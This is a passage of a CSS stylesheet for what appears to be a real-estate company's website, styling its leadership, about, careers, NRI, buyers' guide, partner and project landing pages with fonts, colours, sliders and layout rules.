}

.leadership .ceo-message .wrapper .content-wrapper .desc:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    left: -6.66667rem;
    top: 0;
    line-height: 0.5;
}

.leadership .ceo-message .wrapper .content-wrapper .desc:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    right: -6.66667rem;
    top: 102%;
    line-height: 0.5;
}

.leadership .apex-team .wrapper .content-wrapper {
    position: relative;
    padding: 4.16667rem 16.66667rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
    position: relative;
    cursor: pointer;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar img {
    width: 100%;
    height: auto/100%;
    max-height: 250px;
    object-fit: cover;
    object-position: top center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar .cta {
    position: absolute;
    display: block;
    right: 1rem;
    bottom: 0.5rem;
    opacity: 0;
    transition: 0.4s;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar:hover .cta {
    opacity: 1;
    bottom: 1rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .name {
    color: #07518c;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.10833rem;
    margin-top: 0.83333rem;
    margin-bottom: 0.41667rem;
    text-align: center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .designation {
    color: #07518c;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.09167rem;
    text-align: center;
}

.career .our-family .wrapper .slider,
.csr .initiatives .wrapper .slider,
.leadership .team-at-work .wrapper .slider {
    width: 92%;
    margin: 0 auto;
}

.leadership .team-at-work .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-bottom: 1.66667rem;
}

.leadership .team-at-work .wrapper .slider .slick-arrow {
    top: 9vw;
}

.about-ltr .assurance .wrapper .heading,
.about-ltr .overview .wrapper .heading,
.about-ltr .philosophy .wrapper .heading,
.buyers-guide .accordion .wrapper .heading,
.buyers-guide .overview .wrapper .heading,
.career .why-work .wrapper .heading,
.know-your-rera .definitions .wrapper .heading,
.know-your-rera .faqs .wrapper .heading,
.know-your-rera .overview .wrapper .heading,
.news-blogs .blogs .wrapper .heading,
.nri .faqs .wrapper .heading,
.nri .overview .wrapper .heading,
.nri .tools .wrapper .heading,
.nri .why-choose-simple .wrapper .heading,
.nri .why-choose-slider .wrapper .heading,
.our-lineage .overview .wrapper .heading,
.partner-with-us .overview .wrapper .heading,
.project-landing .amenities .wrapper .heading,
.project-landing .awards .wrapper .heading,
.project-landing .overview .wrapper .heading,
.project-landing .sustainability .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: center;
}

.about-ltr .overview .wrapper .content-wrapper .media,
.know-your-rera .overview .wrapper .content-wrapper .media,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media {
    position: relative;
    height: 100%;
}

.about-ltr .overview .wrapper .content-wrapper .content,
.our-lineage .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy {
    max-height: 400px;
    padding-right: 2.5rem;
    padding-left: 2.5rem;
    margin-left: 3.33333rem;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
    margin-bottom: 2.5rem;
}

.about-ltr .achievements .wrapper,
.about-ltr .vision-mission .wrapper,
.our-lineage .achievements .wrapper,
.our-lineage .vision .wrapper {
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats,
.our-lineage .achievements .wrapper .content-wrapper .stats {
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
    border-left: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:last-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:last-child {
    border-right: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header {
    position: relative;
    text-align: center;
    flex: 1 1 auto;
    margin-bottom: 10px;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 60px;
    width: 100%;
    margin: 0 auto 1rem !important;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
    width: auto;
    height: 100%;
    margin: 0 auto;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 7.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
    margin-left: -1.66667rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
    margin-left: -1.25rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
    width: 4.58333rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.5rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
    padding-right: 2.5rem;
    padding-left: 1.66667rem;
    margin-right: 3.33333rem;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: justify;
    color: #fff;
    margin-bottom: 1.66667rem;
}

.about-ltr .vision-mission .wrapper .heading,
.our-lineage .vision .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4.16667rem;
    color: #07518c;
    text-align: center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    height: 100%;
    align-items: stretch;
    justify-content: space-between;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    height: 100%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
.our-lineage .vision .wrapper .content-wrapper .item .icon img {
    width: auto;
    height: 100%;
    min-width: 100px;
    max-height: 120px;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    min-height: 150px;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
.our-lineage .vision .wrapper .content-wrapper .item .content .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 0.83333rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
.our-lineage .vision .wrapper .content-wrapper .item .content .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.4;
    text-align: justify;
    color: #07518c;
}

.our-lineage .wrapper .heading,
.project-landing .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
    text-align: center;
}

.our-lineage .overview .wrapper .content-wrapper .media {
    position: relative;
    height: 100%;
    background-color: #d4d2d3;
}

.our-lineage .achievements .wrapper .content-wrapper .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #aaa;
    border-right: 1px solid #aaa;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 50px;
    width: 100%;
    margin: 0 auto 1.5rem !important;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.41667rem;
    color: #ffc71b;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.16667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.our-lineage .vision .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.our-lineage .vision .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.our-lineage .vision .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.our-lineage .businesses .wrapper .content-wrapper .summary,
.project-landing .wellness .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 0.83333rem;
    margin-right: 0.83333rem;
}

.buyers-guide .overview .wrapper .block-title,
.career .why-work .wrapper .block-title,
.nri .overview .wrapper .block-title,
.nri .why-choose-simple .wrapper .block-title,
.nri .why-choose-slider .wrapper .block-title {
    font-size: 2.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 5.83333rem;
    margin-bottom: 5.83333rem;
    color: #07518c;
}

.buyers-guide .overview .wrapper .nav-item,
.nri .overview .wrapper .nav-item,
.nri .tools .wrapper .nav-item {
    position: relative;
    margin: 0;
}

.buyers-guide .overview .wrapper .nav-item .nav-link,
.nri .overview .wrapper .nav-item .nav-link,
.nri .tools .wrapper .nav-item .nav-link {
    margin: 0;
    color: #07518c;
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 0;
}

.buyers-guide .overview .wrapper .content-wrapper,
.buyers-guide .overview .wrapper .stats-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper,
.career .why-work .wrapper .stats-wrapper,
.nri .overview .wrapper .content-wrapper,
.nri .overview .wrapper .stats-wrapper,
.nri .tools .wrapper .content-wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper,
.partner-with-us .overview .wrapper .content-wrapper,
.project-landing .amenities .wrapper .content-wrapper,
.project-landing .awards .wrapper .content-wrapper,
.project-landing .overview .wrapper .content-wrapper,
.project-landing .sustainability .wrapper .content-wrapper {
    width: 100%;
    display: block;
    position: relative;
}

.buyers-guide .overview .wrapper .content-wrapper .content,
.nri .overview .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
    padding: 2% 6%;
}

.buyers-guide .overview .wrapper .content-wrapper .content .desc,
.nri .overview .wrapper .content-wrapper .content .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
    position: relative;
    margin: 1.25rem;
    width: calc(33.33% - 30px);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border: 1px solid #777;
    padding: 1.66667rem;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
    flex: 0;
    margin: 1.66667rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    margin-top: 1.66667rem;
    margin-left: auto;
    margin-right: auto;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong {
    font-weight: 900;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
.career .why-work .wrapper .slider-gallery .image-slider,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider {
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    border: 1px solid #555;
    padding: 0.83333rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: center;
    color: #07518c;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.35;
    min-height: 50px;
    text-transform: uppercase;
}

.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-weight: 300;
    width: 80%;
    margin-top: 0.83333rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-arrow,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-arrow {
    top: 45%;
}

.nri .tools .wrapper .content-wrapper .content {
    position: relative;
    width: 100%;
    background-color: #07518c;
    padding: 0.83333rem;
}

.nri .testimonials-slider .wrapper .slider {
    width: 100%;
    margin: 0 auto;
}

.partner-with-us .hero-banner {
    position: relative;
    height: 100vh;
}

.partner-with-us .grecaptcha-badge {
    bottom: 20% !important;
}

.partner-with-us .overview .wrapper .content-wrapper .content {
    position: relative;
    padding: 2% 15%;
}

.partner-with-us .overview .wrapper .content-wrapper .content .desc {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .block-title,
.know-your-rera .faqs .wrapper .block-title,
.news-blogs .blogs .wrapper .block-title,
.partner-with-us .partner-forms .wrapper .block-title {
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .tab-pills,
.know-your-rera .faqs .wrapper .tab-pills,
.news-blogs .blogs .wrapper .tab-pills,
.partner-with-us .partner-forms .wrapper .tab-pills {
    position: relative;
    width: 85%;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: center;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta,
.know-your-rera .faqs .wrapper .tab-pills li.cta,
.news-blogs .blogs .wrapper .tab-pills li.cta,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta {
    position: relative;
    margin: 1em auto;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    min-height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    color: #07518c;
    border-radius: 0;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    text-align: center;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link.active,
.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link:active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link.active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link:active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link.active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link:active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link.active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link:active {
    background-color: #07518c;
    color: #fff;
}

.partner-with-us .form .content-wrapper .about {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.partner-with-us .form select {
    width: 98%;
    display: block;
    font-size: 3em;
    line-height: 1.5;
    height: 100%;
    color: #07518c;
    box-shadow: none;
    border: none;
    padding: 1em;
}

.partner-with-us .form select option {
    color: #07518c;
    font-size: 1.4em;
    line-height: 1.5;
    cursor: pointer;
}

.partner-with-us .form button.lnt-btn {
    font-size: 4em;
    width: 100%;
}

.project-landing .amenities .wrapper .content-wrapper .summary,
.project-landing .awards .wrapper .content-wrapper .summary,
.project-landing .overview .wrapper .content-wrapper .summary,
.project-landing .sustainability .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #07518c;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 80px;
    background: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow {
    top: 47%;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
    position: relative;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 10%;
    display: flex;
    align-items: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
    width: 100%;
    background: #001b3ba4;
    min-height: inherit;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.05);
    object-fit: cover;
    object-position: center;
}

.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 100px;
    background: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 80%;
    width: 100%;
    height: auto;
    transition: 0.5s;
    display: flex;
    align-items: center;
    background: #001b3ba4;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
    width: 100%;
    min-height: inherit;
    flex: 0;
    text-align: center;
    padding: 1.66667rem;
    font-size: 1.41667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
    display: none;
    flex: 1 1 auto;
    width: 100%;
    background: 0 0;
    min-height: inherit;
    padding: 2.5rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    color: #fff;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
    top: 0;
    height: 100%;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 50px;
    background: #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .gallery {
    margin: 0;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item .media {
    border: 8px solid transparent;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item.selected .media {
    border: 8px solid #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .tab-content {
    position: relative;
    padding-top: 20px;
}

.project-landing .awards .wrapper .content-wrapper .tab-content:after {
    content: " ";
    width: 0;
    height: 0;
    position: absolute;
    top: -1px;
    left: 50%;
    right: 50%;
    border: 20px solid #fff;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid transparent;
    transform: translate(-50%, 0);
}

.career .overview .wrapper .content .desc ul li {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .why-work .wrapper .slider-gallery {
    width: 90%;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.66667rem;
    font-weight: 300;
    width: 92%;
    margin-top: 0.83333rem;
}

.career .life-at-lnt .wrapper .content-wrapper .content,
.career .work-with-us .wrapper .content-wrapper .content {
    position: relative;
    margin: 1.66667rem auto;
}

.career .work-with-us .wrapper .content-wrapper .summary,
.career .work-with-us .wrapper .content-wrapper .title {
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    line-height: 1.5;
    color: #07518c;
    text-align: center;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

.career .work-with-us .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-weight: 400;
}

.career .work-with-us .wrapper .content-wrapper .summary {
    font-size: 1.83333rem;
    font-weight: 300;
}

.career .what-we-offer .wrapper .content-wrapper .content {
    position: relative;
    padding: 0.41667rem 1.25rem;
    margin: 1.25rem auto;
    border: 0.25rem solid #ffc71b;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 80px;
}

.career .what-we-offer .wrapper .content-wrapper .content .icon {
    flex: 0;
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.career .what-we-offer .wrapper .content-wrapper .content .desc {
    flex: 1;
    text-align: center;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 1.66667rem;
    margin-right: 1.66667rem;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(odd) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(2n) {
    flex-direction: row-reverse;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    text-align: center;
    margin-top: 0.83333rem;
    margin-bottom: 2.5rem;
}

.career .life-at-lnt .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto;
    height: 100px;
    width: 100px;
    align-self: flex-start;
    border: 3px solid #ffc71b;
